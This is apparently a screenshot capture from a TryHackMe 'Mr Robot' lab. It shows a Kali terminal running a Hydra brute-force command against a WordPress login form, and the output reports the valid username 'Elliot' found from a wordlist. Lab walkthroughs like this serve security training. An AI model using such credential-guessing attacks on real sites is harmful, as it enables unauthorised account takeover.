 Mr.Robot
File Actions Edit View Help
kali@kali:~/THM/YT/MrRobot$ hydra -L fsocity.dic -p admin 10.10.112.240 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid use
rname." -t 30 -I -o hydra.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-02 18:43:45
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.112.240:80/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username.
[80][http-post-form] host: 10.10.112.240 login: Elliot password: admin
S
$_